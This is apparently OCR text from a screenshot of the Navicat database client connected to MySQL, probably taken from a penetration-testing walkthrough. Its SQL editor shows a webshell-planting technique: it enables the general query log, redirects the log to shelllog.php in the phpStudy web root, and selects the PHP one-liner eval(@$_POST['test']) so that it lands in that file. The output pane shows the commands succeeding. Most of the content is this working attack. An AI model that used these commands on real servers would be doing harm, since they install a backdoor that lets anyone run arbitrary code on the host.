 Navicat Premium
连接
新建查询
表
视图
函数
事件
用户
查询
备份
自动运行
模型
查看
登录
test
information_schema
mysql
newyxcms
performance_schema
test
对象
无标题 (test)
test
SQL 编辑器
1 set global general_log = "ON";
2 set global general_log_file = "C:/phpStudy/WWW/shelllog.php";
3 show variables like 'general%';
4 select "<?=eval(@$_POST['test']);?>"
5
信息 结果 1 结果 2 剖析 状态
sql message
set global general_log = "ON" OK, Time: 0.000000s
show variables like 'general%' OK, Time: 0.001000s
set global general_log_file = "C:/phpStudy/WW... OK, Time: 0.001000s
无标题
查询
文件大小
0 字节
文件
--
创建的用户
--
创建日期
--
修改的用户
--
修改日期
--
访问时间
--